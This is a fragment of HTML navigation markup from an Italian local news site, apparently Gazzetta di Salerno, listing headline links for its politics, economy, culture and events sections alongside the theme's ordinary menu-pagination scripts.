<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2022";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5787";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14901";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3726";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" class="td-image-wrap " title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida">Viral, quello che condividi può ferire, venerdì 30 al Da Procida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2868";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
